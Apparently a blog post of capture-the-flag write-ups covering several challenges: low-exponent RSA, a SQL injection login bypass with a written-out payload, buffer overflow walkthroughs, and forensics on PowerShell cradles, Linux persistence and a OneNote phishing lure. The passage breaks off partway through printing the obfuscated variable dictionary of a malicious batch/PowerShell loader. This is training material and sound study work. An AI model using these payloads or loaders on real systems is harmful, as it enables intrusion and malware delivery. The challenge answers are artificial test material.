- Description: As you continue your journey, you must learn about the encryption method the aliens used to secure their communication from eavesdroppers. The engineering team has designed a challenge that emulates the exact parameters of the aliens’ encryption system, complete with instructions and a code snippet to connect to a mock alien server. Your task is to break it.
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Crypto
- Difficulty: Very Easy
We are given two Python script. The server.py is to setup a server for RSA encryption. It will output n, e, ct upon connecting to the netcat server/run the Python script locally.

Since e is always 3, we can use Low public exponent RSA attack
to recover the initial message. In general, we only have to calculate cube root of ciphertext to get the plaintext.
Below is the implementation of the attack in Python.
1
2
3
4
5
6
7
8
9
| from Crypto.Util.number import long_to_bytes
import gmpy2
n = 884883504927573976507811885368533220992278181011115684591381528075201937106582650631361008463165895850991665645858432026935373136174833729634068491453157
e = 3
ct = 70407336670535933819674104208890254240063781538460394662998902860952366439176467447947737680952277637330523818962104685553250402512989897886053
pt = gmpy2.iroot(ct, 3)[0] # Get cube root of ct
print(long_to_bytes(pt))
|
Flag is: HTB{5ma1l_E-xp0n3nt}
Trapped Source
Challenge Information
- Description: Intergalactic Ministry of Spies tested Pandora’s movement and intelligence abilities. She found herself locked in a room with no apparent means of escape. Her task was to unlock the door and make her way out. Can you help her in opening the door?
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Web Exploitation
- Difficulty: Very Easy

We are given a website that looks like it requires us to input the right password on a locker to process.
View page source to see if anything is given, and we can see the correct pin is 8291.

Input the correct pin and we get the flag for the challenge.

Flag is: HTB{V13w_50urc3_c4n_b3_u53ful!!!}
Drobots
Challenge Information
- Given file: Get it here!
- Description: Pandora’s latest mission as part of her reconnaissance training is to infiltrate the Drobots firm that was suspected of engaging in illegal activities. Can you help pandora with this task?
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Web Exploitation
- Difficulty: Very Easy
We are given a website and a zip file containing the website’s source.

After a quick analyze on the source, I get to understand that either we have to use SQL Injection
or use a specific parameter to get to the next page.
Input admin for the username and " OR 1 = 1 -- - for the password, or add /home to the URL will grant you access to the next page, which turns out to also contains the flag.

Flag is: HTB{p4r4m3t3r1z4t10n_1s_1mp0rt4nt!!!}
Initialise Connection
Challenge Information
- Description: In order to proceed, we need to start with the basics. Start an instance, connect to it via $ nc e.g. nc 127.0.0.1 1337 and send “1” to get the flag.
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Binary Exploitation/Pwnable
- Difficulty: Very Easy
Just a sanity check challenge, do the same thing that is being stated in the description will grant you the flag.

Flag is: HTB{g3t_r34dy_f0r_s0m3_pwn}
Questionnaire
Challenge Information
- Given file: Get it here!
- Description: It’s time to learn some things about binaries and basic c. Connect to a remote server and answer some questions to get the flag.
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Binary Exploitation/Pwnable
- Difficulty: Very Easy
We are given a binary, a C file and a netcat server to answer some questions.
From the netcat, we are given some informations about the binary that we will going to work with.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| When compiling C/C++ source code in Linux, an ELF (Executable and Linkable Format) file is created.
The flags added when compiling can affect the binary in various ways, like the protections.
Another thing affected can be the architecture and the way it's linked.
If the system in which the challenge is compiled is x86_64 and no flag is specified,
the ELF would be x86-64 / 64-bit. If it's compiled with a flag to indicate the system,
it can be x86 / 32-bit binary.
To reduce its size and make debugging more difficult, the binary can be stripped or not stripped.
Dynamic linking:
A pointer to the linked file is included in the executable, and the file contents are not included
at link time. These files are used when the program is run.
Static linking:
The code for all the routines called by your program becomes part of the executable file.
Stripped:
The binary does not contain debugging information.
Not Stripped:
The binary contains debugging information.
The most common protections in a binary are:
Canary: A random value that is generated, put on the stack, and checked before that function is
left again. If the canary value is not correct-has been changed or overwritten, the application will
immediately stop.
NX: Stands for non-executable segments, meaning we cannot write and execute code on the stack.
PIE: Stands for Position Independent Executable, which randomizes the base address of the binary
as it tells the loader which virtual address it should use.
RelRO: Stands for Relocation Read-Only. The headers of the binary are marked as read-only.
Run the 'file' command in the terminal and 'checksec' inside the debugger.
The output of 'file' command:
✗ file test
test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=5a83587fbda6ad7b1aeee2d59f027a882bf2a429,
for GNU/Linux 3.2.0, not stripped.
The output of 'checksec' command:
gef➤ checksec
Canary : ✘
NX : ✓
PIE : ✘
Fortify : ✘
RelRO : Partial
|
We are able to answer some first questions using these informations.




After answering these questions correctly, we are provided with more informations about the binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| Great job so far! Now it's time to see some C code and a binary file.
In the pwn_questionnaire.zip there are two files:
1. test.c
2. test
The 'test.c' is the source code and 'test' is the output binary.
Let's start by analyzing the code.
First of all, let's focus on the '#include <stdio.h>' line.
It includes the 'stdio.h' header file to use some of the standard functions like 'printf()'.
The same principle applies for the '#include <stdlib.h>' line, for other functions like 'system()'.
Now, let's take a closer look at:
void main(){
vuln();
}
By default, a binary file starts executing from the 'main()' function.
In this case, 'main()' only calls another function, 'vuln()'.
The function 'vuln()' has 3 lines.
void vuln(){
char buffer[0x20] = {0};
fprintf(stdout, "\nEnter payload here: ");
fgets(buffer, 0x100, stdin);
}
The first line declares a 0x20-byte buffer of characters and fills it with zeros.
The second line calls 'fprintf()' to print a message to stdout.
Finally, the third line calls 'fgets()' to read 0x100 bytes from stdin and store them to the
aformentioned buffer.
Then, there is a custom 'gg()' function which calls the standard 'system()' function to print the
flag. This function is never called by default.
void gg(){
system("cat flag.txt");
}
Run the 'man <function_name>' command to see the manual page of a standard function (e.g. man fgets).
|
We are also able to answer some next questions using these informations.



After answering these questions correctly, we are provided with MORE and MORE informations about the binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| Excellent! Now it's time to talk about Buffer Overflows.
Buffer Overflow means there is a buffer of characters, integers or any other type of variables,
and someone inserts into this buffer more bytes than it can store.
If the user inserts more bytes than the buffer's size, they will be stored somewhere in the memory
after the address of the buffer, overwriting important addresses for the flow of the program.
This, in most cases, will make the program crash.
When a function is called, the program knows where to return because of the 'return address'. If the
player overwrites this address, they can redirect the flow of the program wherever they want.
To print a function's address, run 'p <function_name>' inside 'gdb'. (e.g. p main)
gef➤ p gg
$1 = {<text variable, no debug info>} 0x401176 <gg>
To perform a Buffer Overflow in the simplest way, we take these things into consideration.
1. Canary is disabled so it won't quit after the canary address is overwritten.
2. PIE is disabled so the addresses of the binary functions are not randomized and the user knows
where to return after overwritting the return address.
3. There is a buffer with N size.
4. There is a function that reads to this buffer more than N bytes.
Run printf 'A%.0s' {1..30} | ./test to enter 30*"A" into the program.
Run the program manually with "./test" and insert 30*A, then 39, then 40 and see what happens.
|
We are able to answer some next questions using these informations.


For the above question, you can try out to see for yourself.

And there is our flag!

Flag is: HTB{th30ry_bef0r3_4cti0n}
Getting Started
Challenge Information
- Given file: Get it here!
- Description: Get ready for the last guided challenge and your first real exploit. It’s time to show your hacking skills.
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Binary Exploitation/Pwnable
- Difficulty: Very Easy
We are given a binary, a C file and a netcat server to work with.
Same with the above challenge, netcat tells us to fill in some questions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| Stack frame layout
| . | <- Higher addresses
| . |
|_____________|
| | <- 64 bytes
| Return addr |
|_____________|
| | <- 56 bytes
| RBP |
|_____________|
| | <- 48 bytes
| target |
|_____________|
| | <- 40 bytes
| alignment |
|_____________|
| | <- 32 bytes
| Buffer[31] |
|_____________|
| . |
| . |
|_____________|
| |
| Buffer[0] |
|_____________| <- Lower addresses
[Addr] | [Value]
-------------------+-------------------
0x00007fff1ca33230 | 0x0000000000000000 <- Start of buffer
0x00007fff1ca33238 | 0x0000000000000000
0x00007fff1ca33240 | 0x0000000000000000
0x00007fff1ca33248 | 0x0000000000000000
0x00007fff1ca33250 | 0x6969696969696969 <- Dummy value for alignment
0x00007fff1ca33258 | 0x00000000deadbeef <- Target to change
0x00007fff1ca33260 | 0x000055cf39fcf800 <- Saved rbp
0x00007fff1ca33268 | 0x00007f62c548ac87 <- Saved return address
0x00007fff1ca33270 | 0x0000000000000001
0x00007fff1ca33278 | 0x00007fff1ca33348
After we insert 4 "A"s, (the hex representation of A is 0x41), the stack layout like this:
[Addr] | [Value]
-------------------+-------------------
0x00007fff1ca33230 | 0x0000000041414141 <- Start of buffer
0x00007fff1ca33238 | 0x0000000000000000
0x00007fff1ca33240 | 0x0000000000000000
0x00007fff1ca33248 | 0x0000000000000000
0x00007fff1ca33250 | 0x6969696969696969 <- Dummy value for alignment
0x00007fff1ca33258 | 0x00000000deadbeef <- Target to change
0x00007fff1ca33260 | 0x000055cf39fcf800 <- Saved rbp
0x00007fff1ca33268 | 0x00007f62c548ac87 <- Saved return address
0x00007fff1ca33270 | 0x0000000000000001
0x00007fff1ca33278 | 0x00007fff1ca33348
After we insert 4 "B"s, (the hex representation of B is 0x42), the stack layout looks like this:
[Addr] | [Value]
-------------------+-------------------
0x00007fff1ca33230 | 0x4242424241414141 <- Start of buffer
0x00007fff1ca33238 | 0x0000000000000000
0x00007fff1ca33240 | 0x0000000000000000
0x00007fff1ca33248 | 0x0000000000000000
0x00007fff1ca33250 | 0x6969696969696969 <- Dummy value for alignment
0x00007fff1ca33258 | 0x00000000deadbeef <- Target to change
0x00007fff1ca33260 | 0x000055cf39fcf800 <- Saved rbp
0x00007fff1ca33268 | 0x00007f62c548ac87 <- Saved return address
0x00007fff1ca33270 | 0x0000000000000001
0x00007fff1ca33278 | 0x00007fff1ca33348
|
From the netcat, we are provided with these informations.
We can answer the question by looking at the informations given, where we have to overwrite the alignment address and the target's 0xdeadbeef value.
From the stack layout given above, we can see that to fully overwrite, we need at least 40 bytes input (assume that we use Linux terminal because there will be a \x00 overwrite at the right of the target's 0xdeadbeef value) which will look like this.

I don’t know why it prints out [-] You failed! though…
Flag is: HTB{b0f_s33m5_3z_r1ght?}
Plaintext Tleasure
Challenge Information
- Given file: Get it here!
- Description: Threat intelligence has found that the aliens operate through a command and control server hosted on their infrastructure. Pandora managed to penetrate their defenses and have access to their internal network. Because their server uses HTTP, Pandora captured the network traffic to steal the server’s administrator credentials. Open the provided file using Wireshark, and locate the username and password of the admin.
- Category: Forensics
- Difficulty: Very Easy
We are given a network pcap file. Although we can solve this challenge using Wireshark
, but to keep it simple for the very first challenge, we will use strings
and grep
to get the flag.
Here we use strings to dump out strings from the pcap file, then use pipe (|) and grep to find for strings that match the flag format - HTB{.

Flag is: HTB{th3s3_4l13ns_st1ll_us3_HTTP}
Alien Cradle
Challenge Information
- Given file: Get it here!
- Description: In an attempt for the aliens to find more information about the relic, they launched an attack targeting Pandora’s close friends and partners that may know any secret information about it. During a recent incident believed to be operated by them, Pandora located a weird PowerShell script from the event logs, otherwise called PowerShell cradle. These scripts are usually used to download and execute the next stage of the attack. However, it seems obfuscated, and Pandora cannot understand it. Can you help her deobfuscate it?
- Category: Forensics
- Difficulty: Very Easy
For this challenge, we are given a Powershell Script file. In the script, the flag is being concatenated using some Powershell magic lines of code.
Flag is: HTB{p0w3rsh3ll_Cr4dl3s_c4n_g3t_th3_j0b_d0n3}
Challenge Information
- Given file: Get it here!
- Description: There is a rumor that aliens have developed a persistence mechanism that is impossible to detect. After investigating her recently compromised Linux server, Pandora found a possible sample of this mechanism. Can you analyze it and find out how they install their persistence?
- Category: Forensics
- Difficulty: Very Easy
In this challenge, we are given a shell script to look for the flag.
For the sake of understanding the flow of shell scripting, the script checks whether the username is Pandora and the hostname is linux_HQ. If the check is fulfilled, it starts the process to write the base64 decoded message into the file /usr/lib/systemd/system/service.service.
The decoded message turned out to contain the flag for our challenge.
Flag is: HTB{th3s3_4l13nS_4r3_s00000_b4s1c}
Relic Maps
Challenge Information
- Given file: Get it here!
- Description: Pandora received an email with a link claiming to have information about the location of the relic and attached ancient city maps, but something seems off about it. Could it be rivals trying to send her off on a distraction? Or worse, could they be trying to hack her systems to get what she knows?Investigate the given attachment and figure out what’s going on and get the flag. The link is to
http://relicmaps.htb:/relicmaps.one. The document is still live (relicmaps.htb should resolve to your docker instance). - Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Forensics
- Difficulty: Medium
From the link attached to this challenge, we get an Onenote file named relicmaps.one. Analyze the file, we get 2 suspicious links, which lead us to 2 different files, http://relicmaps.htb/uploads/soft/topsecret-maps.one
and http://relicmaps.htb/get/DdAbds/window.bat
.
I did some analysis on the file topsecret-maps.one, and there are only some PNGs inside it. In the window.bat file, we are given a Powershell Script. You can run it directly, but I choose to deobfuscate using Python to understand its flow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
| dict = """
%eFlP%"ualBOGvshk=ws"
%eFlP%"PxzdwcSExs= /"
%eFlP%"ndjtYQuanY=po"
%eFlP%"cHFmSnCqnE=Wi"
%eFlP%"CJnGNBkyYp=co"
%eFlP%"jaXcJXQMrV=rS"
%eFlP%"nwIWiBzpbz=:\"
%eFlP%"xprVJLooVF=Po"
%eFlP%"tzMKflzfvX=0\"
%eFlP%"VCWZpprcdE=1."
%eFlP%"XzrrbwrpmM=\v"
%eFlP%"BFTOQBPCju=st"
%eFlP%"WmUoySsDby=he"
%eFlP%"tHJYExMHlP=rs"
%eFlP%"JPfTcZlwxJ=do"
%eFlP%"VxroDYJQKR=y "
%eFlP%"UBndSzFkbH=py"
%eFlP%"KXASGLJNCX=ll"
%eFlP%"vlwWETKcZH=em"
%eFlP%"OOOxFGwzUd=e""
%eFlP%"NCtxqhhPqI=32"
%eFlP%"GOPdPuwuLd=\W"
%eFlP%"XUpMhOyyHB=ex"
%eFlP%"cIqyYRJWbQ=we"
%eFlP%"kTEDvsZUvn=nd"
%eFlP%"XBucLtReBQ=Sy"
%eFlP%"JBRccySrUq=ow"
%eFlP%"eNOycQnIZD=xe"
%eFlP%"chXxviaBCr=we"
%eFlP%"YcnfCLfyyS=in"
%eFlP%"lYCdEGtlPA=.e"
%eFlP%"pMrovuxjjq=he"
%eFlP%"UrPeBlCopW=ll"
%eFlP%"ujJtlzSIGW= C"
%eFlP%"zhNAugCrcK="%~0."
%eFlP%"ZqjBENExAX=s\"
%VhIy%"dzPrbmmccE=cd"
%VhIy%"xQseEVnPet= "%~dp0""
%eUFw%"wxzMwkmbmY=gDBN"
%eUFw%"VavtsuhNIN=F'[-"
%eUFw%"AHKCuBAkui=r = "
%eUFw%"ARecVABHyu=uZOc"
%eUFw%"AbZpTpKurz=6] -"
%eUFw%"BaMYsIgnsM=$uZO"
%eUFw%"JBUgbyTPxp=m(, "
%eUFw%"vGOYQQYIpx=.-16"
%eUFw%"yPzFwnsYdA= New"
%eUFw%"zuIYfGJIhV=O.Me"
%eUFw%"gbXeIdPSoj='[-1"
%eUFw%"BqEMjgsfHM=]::("
%eUFw%"bivuMABwCB=Invo"
%eUFw%"SJsEzuInUY=ile "
%eUFw%"htJeDhbeDW=();$"
%eUFw%"ZygfZJxAOd=acUA"
%eUFw%"eDhTebXJLa="%~nx0."
%eUFw%"YlKbYsFYPy=in $"
%eUFw%"jdKMRqipbM=e]::"
%eUFw%"GVIREkvxRa=();$"
%eUFw%"OckpqzbYcn=n ''"
%eUFw%"UPfjubfNXt=Mr, "
%eUFw%"AkaPyEXHFq=esMa"
%eUFw%"LODxmGMGqq=flec"
%eUFw%"hImzprlFyw=pose"
%eUFw%"VZAbZqJHBk=1] -"
%eUFw%"WYJXnBQBDj= [Sy"
%eUFw%"rSVBNvbdPT=stem"
%eUFw%"tVtxVGNpFB=vert"
%eUFw%"tHHIjVCHeH=::De"
%eUFw%"WvjMoIIiUn=);$b"
%eUFw%"vmIEtsktnA=ypto"
%eUFw%"AbMyvUGzSH=fore"
%eUFw%"zDUDeXKPaV=..-1"
%eUFw%"INPLAzQfUo== [S"
%eUFw%"ArAxZuPIrp== $B"
%eUFw%"nGqMpclaJV=ZOcm"
%eUFw%"lfYSggLrsL=null"
%eUFw%"eQPFkQsLmh=hy.A"
%eUFw%"AyyrPvjwjr=;$mN"
%eUFw%"rjhOhltPzI=Disp"
